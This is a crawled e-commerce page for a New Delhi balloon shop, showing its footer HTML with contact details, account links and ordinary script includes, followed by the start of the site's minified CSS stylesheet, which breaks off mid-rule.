							<address class="footer-contacts__contacts"><dl><dt>Phone Number</dt><dd><a href="tel:9101141654391">+91 011 4165 4391</a></dd></dl><dl><dt>Email Address</dt><dd><a href="mailto:info@fusionballoons.com">info@fusionballoons.com</a></dd></dl><dl><dt>Our Location</dt><dd>21/8,Yusuf Sarai, Near - Bata Showroom, New Delhi - 110016</dd></dl><dl><dt>Working Hours</dt><dd>Mon-Sun  9:00 AM - 6:00 PM</dd></dl></address>
						</div>
					</div>
					<div class="col-6 col-md-3 col-xl-2">
						<div class="site-footer__widget footer-links">
							<h5 class="footer-links__title">Information</h5>
							<ul class="footer-links__list">
								<li class="footer-links__item"><a href="https://www.fusionballoons.com/about-us" class="footer-links__link">About Us</a></li>
<li class="footer-links__item"><a href="https://www.fusionballoons.com/delivery-and-shipping" class="footer-links__link">Delivery Information</a></li>
<li class="footer-links__item"><a href="https://www.fusionballoons.com/privacy-policy" class="footer-links__link">Privacy Policy</a></li>
<li class="footer-links__item"><a href="https://www.fusionballoons.com/terms-and-conditions" class="footer-links__link">Terms & Conditions</a></li>
<li class="footer-links__item"><a href="https://www.fusionballoons.com/return-and-refund-policy" class="footer-links__link">Return & Refund Policy</a></li>
							</ul>
						</div>
					</div>
					<div class="col-6 col-md-3 col-xl-2">
						<div class="site-footer__widget footer-links">
							<h5 class="footer-links__title">My Account</h5>
							<ul class="footer-links__list">
<li class="footer-links__item"><a href="https://www.fusionballoons.com/account/dashboard" class="footer-links__link">My Account</a> </li>
<li class="footer-links__item"><a href="https://www.fusionballoons.com/account/orders" class="footer-links__link">Order History</a> </li>
<!-- <li class="footer-links__item"><a href="https://www.fusionballoons.com/account/orders" class="footer-links__link">Wish List</a> </li> -->
<li class="footer-links__item"><a href="https://www.fusionballoons.com/account/address" class="footer-links__link">Addresses</a> </li>
<li class="footer-links__item"><a href="https://www.fusionballoons.com/contact-us" class="footer-links__link">Contact us</a></li>
<!-- <li class="footer-links__item"><a href="https://www.fusionballoons.com/sitemap.xml" class="footer-links__link">Site Map</a> </li> -->
							</ul>
						</div>
					</div>
					<div class="col-12 col-md-6 col-xl-4">
						<div class="site-footer__widget footer-newsletter">
							<h5 class="footer-newsletter__title">Newsletter</h5>
							<div class="footer-newsletter__text">Enter your email address below to subscribe to our newsletter and keep up to date with discounts and special offers.</div>
							<form action="#" class="footer-newsletter__form">
								<label class="sr-only" for="footer-newsletter-address">Email Address</label>
								<input type="text" class="footer-newsletter__form-input" id="footer-newsletter-address" placeholder="Email Address...">
								<button class="footer-newsletter__form-button">Subscribe</button>
							</form>
							<div class="footer-newsletter__text footer-newsletter__text--social">Follow us on social networks</div>
							<div class="footer-newsletter__social-links social-links">
								<ul class="social-links__list">
									<li class="social-links__item social-links__item--facebook"><a href="https://www.facebook.com/fusionballoons/" target="_blank"><i class="fab fa-facebook-f"></i></a>
									</li>
									<li class="social-links__item social-links__item--instagram"><a href="https://www.instagram.com/fusionballoons/" target="_blank"><i class="fab fa-instagram"></i></a>
									</li>
								</ul>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="site-footer__bottom">
			<div class="container">
				<div class="site-footer__bottom-row">
					<div class="site-footer__copyright">
						<!-- copyright -->&copy; 2026 fusionballoons.com, designed by <a href="https://highpixel.in" target="_blank">HighPixel</a>
						<!-- copyright / end -->
					</div>
					<div class="site-footer__payments">
						<img src="admin_assets/theme/images/payments.png" alt="">
					</div>
				</div>
			</div>
		</div>
	</div>
</footer>
	<script src="admin_assets/theme/vendor/jquery/jquery.min.js"></script>
	<script src="admin_assets/theme/vendor/bootstrap/js/bootstrap.bundle.min.js"></script>
	<link rel="stylesheet" type="text/css" href="https://cdnjs.cloudflare.com/ajax/libs/toastr.js/latest/toastr.min.css">
	<script src="https://cdnjs.cloudflare.com/ajax/libs/toastr.js/latest/toastr.min.js"></script>
	<script src="admin_assets/theme/vendor/owl-carousel/owl.carousel.min.js"></script>
	<script src="admin_assets/theme/vendor/nouislider/nouislider.min.js"></script>
	<script src="admin_assets/theme/vendor/photoswipe/photoswipe.min.js"></script>
	<script src="admin_assets/theme/vendor/photoswipe/photoswipe-ui-default.min.js"></script>
	<script src="admin_assets/theme/vendor/select2/js/select2.min.js"></script>
	<script src="admin_assets/theme/datepicker/js/bootstrap-datepicker.min.js"></script>
	<script src="admin_assets/theme/js/number.js"></script>
	<script src="admin_assets/theme/js/main.js?v=1.9"></script>
	<script src="admin_assets/theme/js/custom.js?v=1.9"></script>

<a class="floating-btn" href="https://wa.me/919212403380" target="_blank">
	<img src="https://www.fusionballoons.com/admin_assets/theme/images/whatsapp.png" alt="Chat on WhatsApp">
</a>

	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.fusionballoons.com/admin_assets/theme/css/style.css?v=1.9
body_size: 33137
content:
@keyframes a{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}body,html{height:100%}body{background:#fafafa;color:#262626;font-family:Roboto,"sans-serif";font-size:16px;font-weight:400;line-height:1.5;overflow-y:scroll;-webkit-backface-visibility:hidden;backface-visibility:hidden;text-align:left;direction:ltr}a,a:hover{color:#cb1818}a:hover{text-decoration:none}label{margin-bottom:.25rem;font-size:15px}h1{font-size:40px}h1,h2{font-weight:500}h2{font-size:32px}h3{font-size:28px}h3,h4{font-weight:500}h4{font-size:24px}h5{font-size:20px}h5,h6{font-weight:500}h6{font-size:16px}.document{max-width:760px;margin:0 auto}.document__header{text-align:center;padding:44px 0 52px}.document__title{font-weight:700;letter-spacing:.01em;margin:0}.document__subtitle{font-size:15px;color:#999;margin-top:8px;margin-bottom:-4px}.document__content{padding:50px}.document__signature{margin-top:2.5rem}@media (max-width:1199.98px){.document__header{padding:44px 0 48px}.document__subtitle{margin-top:4px}}@media (max-width:991.98px){.document__content{padding:40px}}@media (max-width:767.98px){.document__header{padding:36px 0 40px}.document__title{font-size:36px}.document__content{padding:28px}}@media (max-width:575.98px){.document__title{font-size:32px}.document__subtitle{font-size:14px}.document__content{padding:24px}.document__content .typography{font-size:15px}.document__signature{margin-top:24px}}.col-1of5{-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.col-1of5,.col-2of5{padding:0 15px;position:relative;width:100%}.col-2of5{-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%}.col-3of5{-ms-flex:0 0 60%;flex:0 0 60%;max-width:60%}.col-3of5,.col-4of5{padding:0 15px;position:relative;width:100%}.col-4of5{-ms-flex:0 0 80%;flex:0 0 80%;max-width:80%}.col-5of5{padding:0 15px;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;position:relative;width:100%}@media (min-width:1200px){.mobile-header,.mobile-menu{display:none}}@media (max-width:1199.98px){.header{display:none}}.site{min-height:100%;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;overflow:hidden}.site__header{-ms-flex-negative:0;flex-shrink:0}.site__body{-ms-flex-positive:1;flex-grow:1}.site__footer{-ms-flex-negative:0;flex-shrink:0}.alert{border:none;border-radius:2px;font-size:15px;line-height:20px;padding:.75rem 1rem}.alert a{box-decoration-break:clone;-webkit-box-decoration-break:clone;color:currentColor;background:hsla(0,0%,100%,.5);border-radius:1.5px;padding:0 3px}.alert a:hover{background:hsla(0,0%,100%,.85)}.alert a:active{background:hsla(0,0%,100%,.5)}.alert hr{border-color:currentColor;opacity:.12}.alert-primary{background:#b2d9ff;color:#36414d}.alert-secondary{background:#d9d9d9;color:#4d4d4d}.alert-info{background:#b8e2e5;color:#2d3e40}.alert-success{background:#bde5a1;color:#34402d}.alert-danger{background:#ffb8b8;color:#473333}.alert-warning{background:#f2e291;color:#4d472e}.alert-lg{font-size:16px;padding:1.125rem 1.375rem}.alert-dismissible{padding-right:3rem}.alert-dismissible .close{opacity:1;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;padding:0 1rem;height:100%;transition:all .2s;fill:rgba(0,0,0,.3);background:transparent;right:0;border-top-right-radius:1.5px;border-bottom-right-radius:1.5px}.alert-dismissible .close:focus{outline:none}.alert-dismissible .close:not(:disabled):not(.disabled):focus,.alert-dismissible .close:not(:disabled):not(.disabled):hover{background:rgba(0,0,0,.08);fill:rgba(0,0,0,.5);opacity:1}.arrow__button{display:-ms-flexbox;display:flex;position:relative;z-index:0;-ms-flex-align:center;align-items:center;border:none;background:transparent;pointer-events:none;transition:color .15s;color:#fff}.arrow__button:before{background:#e52727}.arrow__button svg{fill:currentColor;display:block;transform:scaleX(1)}.arrow__button:focus{outline:none}.arrow__button:before{position:absolute;display:block;content:"";height:100%;transform-origin:center center;z-index:-1;border-radius:2px;pointer-events:auto;transition:background .15s}.arrow__button:hover{color:#fff}.arrow__button:hover:before{background:#333}.arrow__button:active{color:#fff}.arrow__button:active:before{background:#474747}.arrow__button:active,.arrow__button:active:before{transition-duration:0s}.arrow__button:after{position:absolute;display:block;content:"";top:-2px;width:calc(100% + 4px);height:calc(100% + 4px);transition:background .2s;opacity:.01;left:-2px}.arrow__button:hover:after{background:rgba(0,0,0,.01)}.arrow__button:active:after{background:hsla(0,0%,100%,.01);transition-duration:0s}.arrow--next svg{margin-right:-1px}.arrow--prev svg{margin-left:-1px}.arrow__button{height:23px;padding:0 14.37131px}.arrow__button:before{width:calc(100% - 8.37131px);left:4.18566px;transform:skewX(-20deg)}.breadcrumb{background:transparent;padding:0;margin:0;line-height:20px;font-size:14px;color:#6c757d}.breadcrumb:after{content:"";clear:both}.breadcrumb__list{display:block;list-style:none;padding:0;margin:-4px 0 0;width:100%}.breadcrumb__item{margin-top:4px;margin-right:-7.12435px;float:left}.breadcrumb__item-link{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;position:relative;z-index:0;height:21px;padding:0 15.12435px;pointer-events:none}.breadcrumb__item-link,.breadcrumb__item-link:hover{color:inherit}.breadcrumb__item-link:after,.breadcrumb__item-link:before{pointer-events:auto;position:absolute;background-color:#ebebeb;top:0;bottom:0;z-index:-1;border-radius:3px;transition:background .1s}.breadcrumb__item-link:before{content:"";left:6.06217px;right:6.06217px;transform:skewX(-30deg)}.breadcrumb__item--first .breadcrumb__item-link{padding-left:7px}.breadcrumb__item--first .breadcrumb__item-link:after{content:"";left:0;right:12.12435px}.breadcrumb__item--parent .breadcrumb__item-link:hover:after,.breadcrumb__item--parent .breadcrumb__item-link:hover:before{background-color:#e5e5e5}.breadcrumb__item--parent .breadcrumb__item-link:active:after,.breadcrumb__item--parent .breadcrumb__item-link:active:before{transition-duration:0s;background-color:#e0e0e0}.breadcrumb__item--last{margin-right:0}.breadcrumb__title-safe-area{display:block;height:21px;width:calc(50% + var(--block-header-title-width, 0px) / 2 + 64px);margin-top:4px;float:left}@media (max-width:1199.98px){.breadcrumb__title-safe-area{display:none}}.breadcrumb__spaceship-safe-area{display:block;height:21px;width:calc(50% + 480px / 2 + 20px);margin-top:4px;float:right}@media (min-width:1200px) and (max-width:1399.98px){.breadcrumb__spaceship-safe-area{width:calc(50% + 440px / 2 + 20px)}}@media (max-width:1199.98px){.breadcrumb__spaceship-safe-area{display:none}}.btn{border:none;border-radius:2px;fill:currentColor;font-weight:500}.btn.disabled,.btn:disabled{cursor:default}.btn-icon{padding:0}.btn-icon svg{display:block;margin:auto}.btn-loading{position:relative}.btn-loading:after{border-style:solid;animation-name:a;animation-duration:.5s;animation-timing-function:linear;animation-iteration-count:infinite;position:absolute;display:block;content:"";border-width:2px;left:calc(50% - 12px);top:calc(50% - 12px);width:24px;height:24px;border-radius:12px}.btn-loading.btn-xl:after{left:calc(50% - 21px);top:calc(50% - 21px);width:42px;height:42px;border-radius:21px}.btn-loading.btn-lg:after{left:calc(50% - 16px);top:calc(50% - 16px);width:32px;height:32px;border-radius:16px}.btn-loading.btn-sm:after{left:calc(50% - 10px);top:calc(50% - 10px);width:20px;height:20px;border-radius:10px}.btn-loading.btn-xs:after{left:calc(50% - 8px);top:calc(50% - 8px);width:16px;height:16px;border-radius:8px}.btn:not(.btn-icon){font-size:16px;line-height:19px;padding:8.5px 16px}.btn.btn-icon{height:36px;width:36px}.btn-sm:not(.btn-icon){font-size:14px;line-height:17px;padding:6.5px 12px}.btn-sm.btn-icon{height:30px;width:30px}.btn-xs:not(.btn-icon){font-size:13px;line-height:15px;padding:4.5px 9px}.btn-xs.btn-icon{height:24px;width:24px}.btn-lg:not(.btn-icon){font-size:18px;line-height:22px;padding:10px 24px}.btn-lg.btn-icon{height:42px;width:42px}.btn-xl:not(.btn-icon){font-size:20px;line-height:26px;padding:17px 40px}.btn-xl.btn-icon{height:60px;width:60px}.btn-primary:hover{border-color:#333;background:#333;color:#fff}.btn-primary,.btn-primary.disabled,.btn-primary:disabled{border-color:#e52727;background:#e52727;color:#fff}.btn-primary.focus,.btn-primary:focus,.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active:focus{border-color:#333;background:#333;color:#fff;box-shadow:none}.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled).active:focus,.btn-primary:not(:disabled):not(.disabled):active,.btn-primary:not(:disabled):not(.disabled):active:focus{border-color:#4d4d4d;background:#4d4d4d;color:#fff}.btn-primary.btn-loading:not(:disabled):not(.disabled),.btn-primary.btn-loading:not(:disabled):not(.disabled).active,.btn-primary.btn-loading:not(:disabled):not(.disabled):active{border-color:#e52727;background:#e52727;cursor:default}.btn-primary.btn-loading,.btn-primary.btn-loading.disabled,.btn-primary.btn-loading.focus,.btn-primary.btn-loading:disabled,.btn-primary.btn-loading:focus,.btn-primary.btn-loading:hover,.btn-primary.btn-loading:not(:disabled):not(.disabled).active,.btn-primary.btn-loading:not(:disabled):not(.disabled):active{color:transparent;fill:transparent}.btn-primary.btn-loading:after{border-color:hsla(0,0%,100%,.1);border-top-color:hsla(0,0%,100%,.5)}.btn-secondary:hover{border-color:#e5e5e5;background:#e5e5e5;color:#333}.btn-secondary,.btn-secondary.disabled,.btn-secondary:disabled{border-color:#f0f0f0;background:#d8d8d8;color:#333}.btn-secondary.focus,.btn-secondary:focus,.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active:focus{border-color:#e5e5e5;background:#e5e5e5;color:#333;box-shadow:none}.btn-secondary:not(:disabled):not(.disabled).active,.btn-secondary:not(:disabled):not(.disabled).active:focus,.btn-secondary:not(:disabled):not(.disabled):active,.btn-secondary:not(:disabled):not(.disabled):active:focus{border-color:#d6d6d6;background:#d6d6d6;color:#333}.btn-secondary.btn-loading:not(:disabled):not(.disabled),.btn-secondary.btn-loading:not(:disabled):not(.disabled).active,.btn-secondary.btn-loading:not(:disabled):not(.disabled):active{border-color:#f0f0f0;background:#f0f0f0;cursor:default}.btn-secondary.btn-loading,.btn-secondary.btn-loading.disabled,.btn-secondary.btn-loading.focus,.btn-secondary.btn-loading:disabled,.btn-secondary.btn-loading:focus,.btn-secondary.btn-loading:hover,.btn-secondary.btn-loading:not(:disabled):not(.disabled).active,.btn-secondary.btn-loading:not(:disabled):not(.disabled):active{color:transparent;fill:transparent}.btn-secondary.btn-loading:after{border-color:rgba(0,0,0,.1);border-top-color:rgba(0,0,0,.5)}.btn-light:hover{border-color:#f0f0f0;background:#f0f0f0;color:#333}.btn-light,.btn-light.disabled,.btn-light:disabled{border-color:transparent;background:transparent;color:#333}.btn-light.focus,.btn-light:focus,.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active:focus{border-color:#f0f0f0;background:#f0f0f0;color:#333;box-shadow:none}.btn-light:not(:disabled):not(.disabled).active,.btn-light:not(:disabled):not(.disabled).active:focus,.btn-light:not(:disabled):not(.disabled):active,.btn-light:not(:disabled):not(.disabled):active:focus{border-color:#e1e1e1;background:#e1e1e1;color:#333}.btn-light.btn-loading:not(:disabled):not(.disabled),.btn-light.btn-loading:not(:disabled):not(.disabled).active,.btn-light.btn-loading:not(:disabled):not(.disabled):active{border-color:transparent;background:transparent;cursor:default}.btn-light.btn-loading,.btn-light.btn-loading.disabled,.btn-light.btn-loading.focus,.btn-light.btn-loading:disabled,.btn-light.btn-loading:focus,.btn-light.btn-loading:hover,.btn-light.btn-loading:not(:disabled):not(.disabled).active,.btn-light.btn-loading:not(:disabled):not(.disabled):active{color:transparent;fill:transparent}.btn-light.btn-loading:after{border-color:rgba(0,0,0,.1);border-top-color:rgba(0,0,0,.5)}.btn-muted:hover{border-color:#f2f2f2;background:#f2f2f2;color:#4d4d4d}.btn-muted,.btn-muted.disabled,.btn-muted:disabled{border-color:#fff;background:#fff;color:#ccc}.btn-muted.focus,.btn-muted:focus,.btn-muted:not(:disabled):not(.disabled).active:focus,.btn-muted:not(:disabled):not(.disabled):active:focus{border-color:#f2f2f2;background:#f2f2f2;color:#4d4d4d;box-shadow:none}.btn-muted:not(:disabled):not(.disabled).active,.btn-muted:not(:disabled):not(.disabled).active:focus,.btn-muted:not(:disabled):not(.disabled):active,.btn-muted:not(:disabled):not(.disabled):active:focus{border-color:#ebebeb;background:#ebebeb;color:#4d4d4d}.btn-muted.btn-loading:not(:disabled):not(.disabled),.btn-muted.btn-loading:not(:disabled):not(.disabled).active,.btn-muted.btn-loading:not(:disabled):not(.disabled):active{border-color:#fff;background:#fff;cursor:default}.btn-muted.btn-loading,.btn-muted.btn-loading.disabled,.btn-muted.btn-loading.focus,.btn-muted.btn-loading:disabled,.btn-muted.btn-loading:focus,.btn-muted.btn-loading:hover,.btn-muted.btn-loading:not(:disabled):not(.disabled).active,.btn-muted.btn-loading:not(:disabled):not(.disabled):active{color:transparent;fill:transparent}.btn-muted.btn-loading:after{border-color:rgba(0,0,0,.1);border-top-color:rgba(0,0,0,.5)}.button-toggle__list{display:-ms-flexbox;display:flex}.button-toggle__item{margin:0}.button-toggle__button{margin:0;background:#f0f0f0;color:#333;font-weight:500;font-size:13px;line-height:14px;padding:5px 9px;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;transition:background .12s,color .12s}.button-toggle__button:hover{background:#e5e5e5;color:#333}.button-toggle__button:active{background:#d6d6d6;color:#333}.button-toggle__item:first-child .button-toggle__button{border-top-left-radius:2px;border-bottom-left-radius:2px}.button-toggle__item:last-child .button-toggle__button{border-top-right-radius:2px;border-bottom-right-radius:2px}.button-toggle__input{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.button-toggle__input:checked~.button-toggle__button{background:#e52727;color:#fff}.card{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09);border:none;border-radius:0}.card-body--padding--2{padding:2rem}@media (max-width:575.98px){.card-body--padding--2{padding:1.5rem}}.card-divider{height:1px;background:#ebebeb}.card-header{border-radius:0;background:transparent;padding:1.25rem 2rem;border:none}.card-header>h5{margin-bottom:0}.card-footer{border-radius:0;background:transparent;padding:1.25rem 2rem;border:none}.card-title{font-size:24px;font-weight:500;padding-bottom:8px;border-bottom:1px solid #ebebeb;margin-bottom:2rem;margin-top:-4px}.card-title--lg{font-size:28px}.card-table{font-size:15px}.card-table a:hover{text-decoration:underline}.card-table table{width:100%;min-width:500px;text-align:left}.card-table thead th{border-bottom:1px solid #ebebeb;text-transform:uppercase;font-size:13px;padding:10px 12px}.card-table tbody td,.card-table tbody th,.card-table tfoot td,.card-table tfoot th{padding:12px}.card-table tfoot td,.card-table tfoot th{padding-top:16px;padding-bottom:16px}.card-table tbody+tbody tr td,.card-table tbody+tbody tr th,.card-table tbody+tfoot tr td,.card-table tbody+tfoot tr th,.card-table tbody tr+tr td,.card-table tbody tr+tr th{border-top:1px solid #ebebeb}.card-table tbody tr:hover>*,.card-table tfoot tr:hover>*{background-color:#f7f7f7}.card-table td:first-child,.card-table th:first-child{padding-left:2rem}.card-table td:last-child,.card-table th:last-child{padding-right:2rem}.card-table .card-table__body--merge-rows td,.card-table .card-table__body--merge-rows th{padding-top:3px;padding-bottom:3px}.card-table .card-table__body--merge-rows tr:first-child td,.card-table .card-table__body--merge-rows tr:first-child th{padding-top:12px}.card-table .card-table__body--merge-rows tr:last-child td,.card-table .card-table__body--merge-rows tr:last-child th{padding-bottom:12px}.card-table .card-table__body--merge-rows tr+tr td,.card-table .card-table__body--merge-rows tr+tr th{border-top:none}@media (min-width:breakpoint(md-start)) and (max-width:breakpoint(md-end)){.card-table{font-size:14px}.card-table td:first-child,.card-table th:first-child{padding-left:1.5rem}.card-table td:last-child,.card-table th:last-child{padding-right:1.5rem}}@media (max-width:breakpoint(sm-end)){.card-table{font-size:14px}.card-table td:first-child,.card-table th:first-child{padding-left:1.375rem}.card-table td:last-child,.card-table th:last-child{padding-right:1.375rem}}@media (min-width:576px){.container--max--sm{max-width:540px}}@media (min-width:768px){.container--max--md{max-width:720px}}@media (min-width:992px){.container--max--lg{max-width:960px}}@media (min-width:1200px){.container--max--xl{max-width:1140px}}@media (min-width:1400px){.container--max--xxl{max-width:1380px}}.container .container{padding:0}.decor{display:block}.decor--type--center .decor__body{overflow:hidden;position:relative}.decor--type--center .decor__end,.decor--type--center .decor__start{position:absolute}.decor--type--center .decor__start{transform-origin:right top}.decor--type--center .decor__end{transform-origin:left top}.decor--type--center .decor__center{position:absolute;left:50%;transform:translateX(-50%)}.decor--type--center .decor__body{height:31px;margin:0 -10px -10px}.decor--type--center .decor__end,.decor--type--center .decor__start{height:21px;width:calc(50% - 22.12435px)}.decor--type--center .decor__start{left:10px;transform:skewX(30deg)}.decor--type--center .decor__end{right:10px;transform:skewX(-30deg)}.decor--type--center .decor__center{height:21px;width:26.2487px}.decor--type--bottom{width:100%;position:relative;pointer-events:none;overflow:hidden;height:31px}.decor--type--bottom .decor__end,.decor--type--bottom .decor__start{position:absolute;width:calc((100% - 1350px - 160px) / 2);bottom:0}.decor--type--bottom .decor__start{left:0;transform-origin:right bottom}.decor--type--bottom .decor__end{right:0;transform-origin:left bottom}.decor--type--bottom .decor__end,.decor--type--bottom .decor__start{height:21px}.decor--type--bottom .decor__start{border-top-right-radius:2px}.decor--type--bottom .decor__end{border-top-left-radius:2px}.decor--type--bottom .decor__start{transform:skewX(30deg)}.decor--type--bottom .decor__end{transform:skewX(-30deg)}.filters-button{display:-ms-flexbox;display:flex;background:#f0f0f0;border:none;border-radius:2px;font-size:15px;line-height:1;-ms-flex-align:center;align-items:center;color:inherit;font-family:inherit;transition:background-color .12s;padding:7px 7px 7px 9px}.filters-button:focus{outline:none}.filters-button:hover{background:#ebebeb}.filters-button:active{background:#e0e0e0}.filters-button__icon{fill:#404040;margin-right:7px}.filters-button__icon svg{display:block}.filters-button__title{padding-top:1px}.filters-button__counter{background:#e52727;color:#fff;padding:3px 4px 2px;font-size:11px;border-radius:1.5px;margin-left:6px}.form-check{padding-left:1.5rem}.form-check-input{position:absolute;margin-top:.1875rem;margin-left:-1.5rem}.form-control{border-radius:2px;background-clip:border-box;-webkit-appearance:none;-moz-appearance:none;appearance:none;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out,background .15s ease-in-out;color:#262626;background-color:#ebebeb;border:1px solid #ebebeb;height:36px;padding:7.5px 10px;font-size:16px;line-height:19px}.form-control::-webkit-input-placeholder{color:#6c757d}.form-control::-moz-placeholder{color:#6c757d}.form-control:-ms-input-placeholder,.form-control::-ms-input-placeholder{color:#6c757d}.form-control::placeholder{color:#6c757d}.form-control[readonly]{color:#262626;background-color:#ebebeb;border-color:#ebebeb}.form-control[readonly]::-webkit-input-placeholder{color:#6c757d}.form-control[readonly]::-moz-placeholder{color:#6c757d}.form-control[readonly]:-ms-input-placeholder,.form-control[readonly]::-ms-input-placeholder{color:#6c757d}.form-control[readonly]::placeholder{color:#6c757d}.form-control:focus,.form-control:hover{border-color:#d9d9d9}.form-control:disabled{opacity:.7;color:#262626;background-color:#ebebeb;border-color:#ebebeb}.form-control:disabled::-webkit-input-placeholder{color:#6c757d}.form-control:disabled::-moz-placeholder{color:#6c757d}.form-control:disabled:-ms-input-placeholder,.form-control:disabled::-ms-input-placeholder{color:#6c757d}.form-control:disabled::placeholder{color:#6c757d}.form-control.is-invalid:focus,.form-control.is-valid:focus,.was-validated .form-control:invalid:focus,.was-validated .form-control:valid:focus{box-shadow:none}.form-control.is-invalid,.form-control.is-valid,.was-validated .form-control:invalid,.was-validated .form-control:valid{background-image:none}.form-control.is-valid,.was-validated .form-control:valid{color:#262626;background-color:#e2f2da;border-color:#e2f2da}.form-control.is-valid::-webkit-input-placeholder,.was-validated .form-control:valid::-webkit-input-placeholder{color:#6c757d}.form-control.is-valid::-moz-placeholder,.was-validated .form-control:valid::-moz-placeholder{color:#6c757d}.form-control.is-valid:-ms-input-placeholder,.form-control.is-valid::-ms-input-placeholder,.was-validated .form-control:valid:-ms-input-placeholder,.was-validated .form-control:valid::-ms-input-placeholder{color:#6c757d}.form-control.is-valid::placeholder,.was-validated .form-control:valid::placeholder{color:#6c757d}.form-control.is-valid:hover,.was-validated .form-control:valid:hover{border-color:#c3d9b8}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{background-color:#fff;border-color:#8c6}.form-control.is-invalid,.was-validated .form-control:invalid{color:#262626;background-color:#f2dada;border-color:#f2dada}.form-control.is-invalid::-webkit-input-placeholder,.was-validated .form-control:invalid::-webkit-input-placeholder{color:#6c757d}.form-control.is-invalid::-moz-placeholder,.was-validated .form-control:invalid::-moz-placeholder{color:#6c757d}.form-control.is-invalid:-ms-input-placeholder,.form-control.is-invalid::-ms-input-placeholder,.was-validated .form-control:invalid:-ms-input-placeholder,.was-validated .form-control:invalid::-ms-input-placeholder{color:#6c757d}.form-control.is-invalid::placeholder,.was-validated .form-control:invalid::placeholder{color:#6c757d}.form-control.is-invalid:hover,.was-validated .form-control:invalid:hover{border-color:#d9a3a3}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{background-color:#fff;border-color:#c66}.form-control-lg{height:42px;padding:9.5px 12px;font-size:18px;line-height:21px}.form-control-sm{height:30px;padding:5.5px 8px;font-size:14px;line-height:17px}select.form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none;padding-right:27px;background-position:right 10px center}select.form-control:not(:disabled){cursor:pointer}.was-validated select.form-control:invalid,.was-validated select.form-control:valid,select.form-control,select.form-control.is-invalid,select.form-control.is-valid{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 5 10'%3E%3Cpath fill='rgba(0, 0, 0, 0.55)' d='M4.503 4H.497c-.403 0-.639-.508-.408-.878L2.095.233a.469.469 0 0 1 .816 0l2 2.889c.231.37-.005.878-.408.878zM.497 6h4.006c.403 0 .639.504.408.871L2.905 9.737a.47.47 0 0 1-.816 0l-2-2.866C-.142 6.504.094 6 .497 6z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:5px 10px}select.form-control::-ms-expand{display:none}select.form-control-lg{padding-right:31px;background-position:right 12px center}select.form-control-sm{padding-right:23px;background-position:right 8px center}.valid-feedback{color:#388020}.invalid-feedback{color:#b32d2d}.image--type--category .image__body,.image--type--product .image__body{display:block;position:relative;width:100%}.image--type--category .image__tag,.image--type--product .image__tag{display:block;position:absolute;width:100%;height:100%;object-fit:scale-down}.image--type--category .image__body,.image--type--product .image__body{padding-bottom:100%}.input-check{display:inline-block}.input-check__body{display:block;position:relative;width:16px;height:16px}.input-check__input{opacity:0;position:absolute;width:100%;height:100%;left:0;top:0;cursor:inherit}.input-check__box{display:block;width:16px;height:16px;border-radius:1.2px;background:#fff;box-shadow:inset 0 0 0 1px rgba(0,0,0,.15);transition:background .15s,box-shadow .15s}.input-check__icon{pointer-events:none;position:absolute;left:4px;top:5px;fill:#fff;transform:scale(0);transition:fill .15s,transform .15s,visibility 0s .15s}.input-check__icon svg{display:block}.input-check__input:checked~.input-check__box{background:#e52727;box-shadow:inset 0 0 0 1px rgba(0,0,0,.05)}.input-check__input:checked~.input-check__icon{fill:#fff;transition-delay:0s,0s,0s;transform:scale(1)}.input-check__input:disabled~.input-check__box{background:#f2f2f2;box-shadow:inset 0 0 0 1px rgba(0,0,0,.1)}.input-check__input:disabled~.input-check__icon{fill:rgba(0,0,0,.2)}.input-check-color{display:inline-block}.input-check-color__body{display:block;position:relative;width:22px;height:22px;border-radius:1.2px;overflow:hidden;cursor:inherit;margin:0}.input-check-color__input{position:absolute;visibility:hidden}.input-check-color__box{display:block;width:22px;height:22px;border-radius:1.2px;background:currentColor;cursor:inherit}.input-check-color__icon{position:absolute;left:5px;top:6px;fill:#fff;transform:scale(0);transition:transform .15s}.input-check-color__icon svg{display:block}.input-check-color__input:checked~.input-check-color__icon{transform:scale(1)}.input-check-color__input:disabled{cursor:default}.input-check-color__input:disabled~.input-check-color__box{position:relative;left:0;top:0;width:22px;height:22px;opacity:.5;cursor:default}.input-check-color__input:disabled~.input-check-color__stick{pointer-events:none;display:block;position:absolute;width:2px;border-radius:1px;height:34px;left:calc(50% - 1px);top:-6px;background:hsla(0,0%,40%,.9);transform:rotate(45deg);transform-origin:center center}.input-check-color--light .input-check-color__icon{fill:#3d464d}.input-check-color--white .input-check-color__box{box-shadow:inset 0 0 0 2px #d9d9d9}.input-check-color--white .input-check-color__icon{fill:#bfbfbf}.input-number{display:block;width:100%;position:relative}.input-number__input{-moz-appearance:textfield;display:block;width:100%;min-width:88px;padding-left:24px;padding-right:24px;text-align:center}.input-number__input::-webkit-inner-spin-button,.input-number__input::-webkit-outer-spin-button{-webkit-appearance:none}.input-number__add,.input-number__sub{position:absolute;height:100%;width:24px;top:0;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;opacity:.3;transition:opacity .18s}.input-number__add:after,.input-number__add:before,.input-number__sub:after,.input-number__sub:before{display:block;content:"";position:absolute;top:50%;left:50%;transform:translateX(-50%) 